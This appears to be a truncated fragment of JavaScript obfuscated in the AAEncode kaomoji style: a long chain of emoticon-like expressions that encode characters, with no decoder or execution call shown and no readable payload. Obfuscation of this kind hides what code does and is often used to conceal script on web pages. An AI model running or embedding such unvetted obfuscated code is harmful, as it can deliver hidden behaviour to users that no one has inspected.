(o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ 